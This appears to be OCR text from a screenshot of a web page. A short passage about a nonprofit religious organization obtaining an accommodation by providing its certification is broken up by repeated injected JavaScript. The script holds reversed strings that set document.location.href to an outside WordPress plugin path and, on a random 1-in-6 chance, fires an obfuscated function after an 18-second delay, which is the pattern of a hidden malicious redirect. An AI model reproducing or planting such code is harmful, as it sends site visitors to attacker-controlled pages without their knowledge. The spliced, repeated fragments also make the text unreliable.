
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to obtain the
accommodation, all a nonprofit religious organization
need
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do is provide a
copy of its certification
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if